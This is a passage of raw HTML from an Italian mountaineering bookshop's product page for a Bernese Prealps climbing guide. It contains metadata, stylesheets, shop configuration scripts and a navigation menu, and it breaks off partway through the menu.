

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html
body_size: 15720
content:
<!doctype html>
<html lang="it-IT">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN</title>
  
    
  
  <meta name="description" content="CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Libreria La Montagna",
    "url" : "https://librerialamontagna.it/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://librerialamontagna.it/",
      "name": "Libreria La Montagna"
    },
    "name": "CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN",
    "url":  "https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://librerialamontagna.it/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Libri",
            "item": "https://librerialamontagna.it/17-libri"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "ARRAMPICATA E ALPINISMO",
            "item": "https://librerialamontagna.it/18-arrampicata-e-alpinismo"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "EUROPA",
            "item": "https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo"
          },                  {
            "@type": "ListItem",
            "position": 5,
            "name": "CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN",
            "item": "https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html"
          }              ]
    }
  </script>
  
  
  
  <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN",
    "description": "CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN",
    "category": "EUROPA",
    "image" :"https://librerialamontagna.it/106188-home_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg",    "sku": "10100321014799",
    "mpn": "10100321014799"
        ,
    "brand": {
      "@type": "Thing",
      "name": "EDITORE GENERICO"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN",
      "price": "39",
      "url": "https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html",
      "priceValidUntil": "2026-02-11",
              "image": ["https://librerialamontagna.it/106188-large_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg"],
            "sku": "10100321014799",
      "mpn": "10100321014799",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Libreria La Montagna"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN" />
    <meta property="og:description" content="CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN" />
    <meta property="og:url" content="https://librerialamontagna.it/europa---arrampicata-e-alpinismo/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html" />
    <meta property="og:site_name" content="Libreria La Montagna" />
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">
  <link rel="shortcut icon" type="image/x-icon" href="https://librerialamontagna.it/img/favicon.ico?1634212323">



    <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/fontawesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/regular.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/solid.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/font-awesome/css/brands.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/superfish-modified.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/global.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/ceicons/css/ce-icons.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/animations/animations.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/animate.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/morphext.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/share-buttons.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/gallery.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/lib/e-select2/css/e-select2.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/editor-preview.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-product-8114-1-1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/modules/blockwishlist/public/wishlist.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://librerialamontagna.it/themes/classic/assets/css/custom.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var blockwishlistController = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action";
        var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":true},"is_rtl":"","breakpoints":{"lg":"1025","md":"768","sm":"480","xl":"1440","xs":"0","xxl":"1600"},"version":"2.1.5","urls":{"assets":"https:\/\/librerialamontagna.it\/modules\/crazyelements\/assets\/"},"page":[],"general":{"id":"0","title":"yes","excerpt":"yes"},"test45":{"id":"0","title":"yes","excerpt":"yes"},"elements":{"data":{},"editSettings":{},"keys":{}}};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/librerialamontagna.it\/europa---arrampicata-e-alpinismo\/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html","meta":{"title":"CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN","description":"CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-8114":true,"product-CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN":true,"product-id-category-19":true,"product-id-manufacturer-13":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Libreria La Montagna","logo":"https:\/\/librerialamontagna.it\/img\/prestashop-logo-1634212323.jpg","stores_icon":"https:\/\/librerialamontagna.it\/img\/logo_stores.png","favicon":"https:\/\/librerialamontagna.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/librerialamontagna.it\/","current_url":"https:\/\/librerialamontagna.it\/europa---arrampicata-e-alpinismo\/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html","shop_domain_url":"https:\/\/librerialamontagna.it","img_ps_url":"https:\/\/librerialamontagna.it\/img\/","img_cat_url":"https:\/\/librerialamontagna.it\/img\/c\/","img_lang_url":"https:\/\/librerialamontagna.it\/img\/l\/","img_prod_url":"https:\/\/librerialamontagna.it\/img\/p\/","img_manu_url":"https:\/\/librerialamontagna.it\/img\/m\/","img_sup_url":"https:\/\/librerialamontagna.it\/img\/su\/","img_ship_url":"https:\/\/librerialamontagna.it\/img\/s\/","img_store_url":"https:\/\/librerialamontagna.it\/img\/st\/","img_col_url":"https:\/\/librerialamontagna.it\/img\/co\/","img_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/img\/","css_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/css\/","js_url":"https:\/\/librerialamontagna.it\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/librerialamontagna.it\/upload\/","pages":{"address":"https:\/\/librerialamontagna.it\/indirizzo","addresses":"https:\/\/librerialamontagna.it\/indirizzi","authentication":"https:\/\/librerialamontagna.it\/login","cart":"https:\/\/librerialamontagna.it\/carrello","category":"https:\/\/librerialamontagna.it\/index.php?controller=category","cms":"https:\/\/librerialamontagna.it\/index.php?controller=cms","contact":"https:\/\/librerialamontagna.it\/contattaci","discount":"https:\/\/librerialamontagna.it\/buoni-sconto","guest_tracking":"https:\/\/librerialamontagna.it\/tracciatura-ospite","history":"https:\/\/librerialamontagna.it\/cronologia-ordini","identity":"https:\/\/librerialamontagna.it\/dati-personali","index":"https:\/\/librerialamontagna.it\/","my_account":"https:\/\/librerialamontagna.it\/account","order_confirmation":"https:\/\/librerialamontagna.it\/conferma-ordine","order_detail":"https:\/\/librerialamontagna.it\/index.php?controller=order-detail","order_follow":"https:\/\/librerialamontagna.it\/segui-ordine","order":"https:\/\/librerialamontagna.it\/ordine","order_return":"https:\/\/librerialamontagna.it\/index.php?controller=order-return","order_slip":"https:\/\/librerialamontagna.it\/buono-ordine","pagenotfound":"https:\/\/librerialamontagna.it\/pagina-non-trovata","password":"https:\/\/librerialamontagna.it\/recupero-password","pdf_invoice":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/librerialamontagna.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/librerialamontagna.it\/offerte","product":"https:\/\/librerialamontagna.it\/index.php?controller=product","search":"https:\/\/librerialamontagna.it\/ricerca","sitemap":"https:\/\/librerialamontagna.it\/Mappa del sito","stores":"https:\/\/librerialamontagna.it\/negozi","supplier":"https:\/\/librerialamontagna.it\/fornitori","register":"https:\/\/librerialamontagna.it\/login?create_account=1","order_login":"https:\/\/librerialamontagna.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/librerialamontagna.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/librerialamontagna.it\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/librerialamontagna.it\/"},{"title":"Libri","url":"https:\/\/librerialamontagna.it\/17-libri"},{"title":"ARRAMPICATA E ALPINISMO","url":"https:\/\/librerialamontagna.it\/18-arrampicata-e-alpinismo"},{"title":"EUROPA","url":"https:\/\/librerialamontagna.it\/19-europa---arrampicata-e-alpinismo"},{"title":"CLUBFUHRER BERNER VORALPEN: VON GSTAAD BIS MEIRINGEN","url":"https:\/\/librerialamontagna.it\/europa---arrampicata-e-alpinismo\/8114-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.html"}],"count":5},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769488325,"static_token":"8ac9a474705c9c3a91d720a636361582","token":"0947684295d89f005b4a9f57fa7631e1","debug":false};
        var productsAlreadyTagged = [];
        var removeFromWishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=deleteProductFromWishlist";
        var wishlistAddProductToCartUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/action?action=addProductToCart";
        var wishlistUrl = "https:\/\/librerialamontagna.it\/module\/blockwishlist\/view";
      </script>



  <!-- dh42 CSS Module -->
	<style type="text/css">
		/*FOOTER NO*/
div.footer-container {
    display: none;
}

section.featured-products.clearfix.mt-3 h2 {
    color: #f21d81;
    text-align: center;
    padding-bottom: 20px;
}


/*CATEGORIE*/
section.active_filters {
    background-color: #5fb6d9;
}

p.h6.active-filter-title {
    color: #ffffff!Important;
    font-weight: bold;
}

li.filter-block {
    color: #ffffff!Important;
    background-color: #254559!Important;
}

i.material-icons.close {
    color: #ffffff!Important;
}

h2.h3.product-title a {
    color: #5fb6d9;
    font-weight: bold;
}

span.price {
    color: #f21d81;
}



/*SCHEDA PRODOTTO*/
.btn-primary {
    background-color: #a60512;
}
.btn-primary:hover {
    background-color: #f21d81!important;
}

.product-price {
    color: #17a663;
    font-size: 22px;
}

.table td, .table th {
    padding: .25rem;
    vertical-align: top;
    border-top: none;
}

/*.tabs {
    box-shadow: none;
    margin-top: 2rem;
    background: none;
    padding: 1.25rem 1.875rem;
}*/

#product-availability {
    color: #a60512!important;
        font-size: 12px;
}
elementor-shape-fill {
    margin:0;
    padding: 0;
}

.product-reference {
    display: none;
}
.product-availability-date {
    display: none;
}


ol li span {
    font-size: 12px;
    margin: 0;
    padding: 0;
}

span.current-price-value {
    color: #f21d81;
    font-size: 36px;
}
div.product-manufacturer {
    color: #5fb6d9!Important;
}



/*CATEGORIE*/
ul.subcategories-list {
    display: none!Important;
}

h2.subcategory-heading {
    display: none!Important;
}




/*no gallery*/
.product-images.js-qv-product-images {
    display: none;
}


/*NO BRICIOLE*/
nav.breadcrumb.hidden-sm-down ol {
    display: none;
}

/*menu*/

.mypresta_search_query {
    margin-left: 10px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows {
    background-color: #254559;
    display: flex;
    justify-content: center;
    border: none;
    margin: 0px;
}

.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    color: #f21d81!Important;
    text-shadow: none;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a:hover {
    background-color: #5fb6d9;
}

ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li {
    border-style: none;
}

.submenu-container.clearfix li a {
    background-color: #254559!Important;
}

.submenu-container.clearfix li a:hover {
   background-color: #17a6631;
}
ul.sf-menu.clearfix.menu-content.sf-js-enabled.sf-arrows li a {
    margin-right: 10px;
}

/**/
.ui-autocomplete-input {
    width: 580px;
}

/*frecce*/
button.slick-prev.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-left: -20px;
}

button.slick-next.slick-arrow {
    background-color: #2aa8e1;
    padding-top: 10px;
    padding-right: 40px;
    padding-bottom: 10px;
    margin-right: -20px;
}
button.slick-next.slick-arrow:hover {
    background-color: #f21d80;
}

button.slick-prev.slick-arrow:hover {
    background-color: #f21d80;
}



	</style>
<!-- /dh42 CSS Module -->




    
  <meta property="og:type" content="product">
      <meta property="og:image" content="https://librerialamontagna.it/106188-large_default/clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen.jpg">
  
      <meta property="product:pretax_price:amount" content="39">
    <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="39">
    <meta property="product:price:currency" content="EUR">
    
  </head>

  <body id="product" class="lang-it country-it currency-eur layout-full-width page-product tax-display-enabled product-id-8114 product-clubfuhrer-berner-voralpen-von-gstaad-bis-meiringen product-id-category-19 product-id-manufacturer-13 product-id-supplier-0 product-available-for-order crazyelements-pro-default crazy-shop-1 crazy-product-8114 crazy-lang-1 crazy-product-layout-template">

    
      
    

    <main>
      
              

      <header id="header">
        
                      
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>011 5620024</span>
      </div>
</div>

          </div>
          <div class="col-md-7 right-nav">
              <div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://librerialamontagna.it/account"
        title="Accedi al tuo account cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Accedi</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//librerialamontagna.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrello</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://librerialamontagna.it/">
    <img
      class="logo img-fluid"
      src="https://librerialamontagna.it/img/prestashop-logo-1634212323.jpg"
      alt="Libreria La Montagna"
      width="10"
      height="10">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
           <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-11-1-1.css" type="text/css" media="all"><div  class="elementor elementor-11 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-9b1240a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible elementor-section elementor-top-section" data-id="9b1240a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-7c5f3c4 elementor-column elementor-col-100 elementor-top-column" data-id="7c5f3c4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-febe7c3 elementor-widget elementor-widget-image" data-id="febe7c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container ererer">
						<div class="elementor-image">
											<a href="https://www.librerialamontagna.it">
							<img src="https://librerialamontagna.it/img/cms/lamontagna-logo.png" title="Image" alt="Image" loading="lazy"/>								</a>
												</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
      <!-- Menu -->
            <div class="searchbox-mobile">
            <form id="searchbox-mobile" action="https://librerialamontagna.it/ricerca" method="get">
                <p>
                    <input type="hidden" name="controller" value="search"/>
                    <input type="hidden" value="position" name="orderby"/>
                    <input type="hidden" value="desc" name="orderway"/>
                    <input type="text" class="mypresta_search_query" name="search_query" value=""/>
                </p>
            </form>
        </div>
        <div id="block_top_menu" class="sf-contener clearfix col-lg-12">
        <div class="cat-title">Menu</div>
        <ul class="sf-menu clearfix menu-content">
            <li><a href="https://librerialamontagna.it/17-libri" title="Libri">Libri</a><ul><li><a href="https://librerialamontagna.it/18-arrampicata-e-alpinismo" title="ARRAMPICATA E ALPINISMO">ARRAMPICATA E ALPINISMO</a><ul><li><a href="https://librerialamontagna.it/22-guide-monti-d-italia-arrampicata-e-alpinismo" title="GUIDE MONTI D'ITALIA">GUIDE MONTI D'ITALIA</a></li><li><a href="https://librerialamontagna.it/24-italia-alpi-occidentali-arrampicata-e-alpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/23-italia-alpi-centrali-arrampicata-e-alpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/25-italia-alpi-orientali-arrampicata-e-alpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/27-italia-in-generale-arrampicata-e-alpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/26-italia-altre-zone-arrampicata-e-alpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/21-francia---arrampicata-e-alpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/19-europa---arrampicata-e-alpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/20-extra-europa---arrampicata-e-alpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/43-escursionismo" title="ESCURSIONISMO">ESCURSIONISMO</a><ul><li><a href="https://librerialamontagna.it/50-italia-alpi-occidentali-escursionismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/49-italia-alpi-centrali-escursionismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/51-italia-alpi-orientali-escursionismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/52-italia-altre-zone-escursionismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/53-italia-in-generale-escursionismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/46-francia---escursionismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/44-austria---germania---svizzera----escursionismo" title="AUSTRIA - GERMANIA - SVIZZERA">AUSTRIA - GERMANIA - SVIZZERA</a></li><li><a href="https://librerialamontagna.it/47-gran-bretagna---paesi-nordici----escursionismo" title="GRAN BRETAGNA - PAESI NORDICI">GRAN BRETAGNA - PAESI NORDICI</a></li><li><a href="https://librerialamontagna.it/48-grecia-paesi-dell-est-escursionismo" title="GRECIA - PAESI DELL'EST">GRECIA - PAESI DELL'EST</a></li><li><a href="https://librerialamontagna.it/54-spagna---portogallo----escursionismo" title="SPAGNA - PORTOGALLO">SPAGNA - PORTOGALLO</a></li><li><a href="https://librerialamontagna.it/45-extra-europa---escursionismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/81-scialpinismo" title="SCIALPINISMO">SCIALPINISMO</a><ul><li><a href="https://librerialamontagna.it/86-italia-alpi-occidentali-scialpinismo" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/85-italia-alpi-centrali-scialpinismo" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/87-italia-alpi-orientali-scialpinismo" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/88-italia-altre-zone-scialpinismo" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/89-italia-in-generale-scialpinismo" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/84-francia---scialpinismo" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/82-europa---scialpinismo" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/83-extra-europa---scialpinismo" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/34-cicloturismo-e-mountain-bike" title="CICLOTURISMO E MOUNTAIN BIKE">CICLOTURISMO E MOUNTAIN BIKE</a><ul><li><a href="https://librerialamontagna.it/39-italia-alpi-occidentali-cicloturismo-e-mtb" title="ITALIA: ALPI OCCIDENTALI">ITALIA: ALPI OCCIDENTALI</a></li><li><a href="https://librerialamontagna.it/38-italia-alpi-centrali-cicloturismo-e-mtb" title="ITALIA: ALPI CENTRALI">ITALIA: ALPI CENTRALI</a></li><li><a href="https://librerialamontagna.it/40-italia-alpi-orientali-cicloturismo-e-mtb" title="ITALIA: ALPI ORIENTALI">ITALIA: ALPI ORIENTALI</a></li><li><a href="https://librerialamontagna.it/41-italia-altre-zone-cicloturismo-e-mtb" title="ITALIA: ALTRE ZONE">ITALIA: ALTRE ZONE</a></li><li><a href="https://librerialamontagna.it/42-italia-in-generale-cicloturismo-e-mtb" title="ITALIA: IN GENERALE">ITALIA: IN GENERALE</a></li><li><a href="https://librerialamontagna.it/37-francia---cicloturismo-e-mtb" title="FRANCIA">FRANCIA</a></li><li><a href="https://librerialamontagna.it/35-europa---cicloturismo-e-mtb" title="EUROPA">EUROPA</a></li><li><a href="https://librerialamontagna.it/36-extra-europa---cicloturismo-e-mtb" title="EXTRA EUROPA">EXTRA EUROPA</a></li></ul></li><li><a href="https://librerialamontagna.it/55-letteratura" title="LETTERATURA">LETTERATURA</a><ul><li><a href="https://librerialamontagna.it/56-alpinismo---esplorazione" title="ALPINISMO - ESPLORAZIONE">ALPINISMO - ESPLORAZIONE</a></li><li><a href="https://librerialamontagna.it/59-cultura-alpina" title="CULTURA ALPINA">CULTURA ALPINA</a></li><li><a href="https://librerialamontagna.it/58-cahier-museo-montagna" title="CAHIER MUSEO MONTAGNA">CAHIER MUSEO MONTAGNA</a></li><li><a href="https://librerialamontagna.it/72-ambiente" title="AMBIENTE">AMBIENTE</a></li><li><a href="https://librerialamontagna.it/60-fiabe-e-leggende" title="FIABE E LEGGENDE">FIABE E LEGGENDE</a></li><li><a href="https://librerialamontagna.it/57-bambini-e-ragazzi" title="BAMBINI E RAGAZZI">BAMBINI E RAGAZZI</a></li><li><a 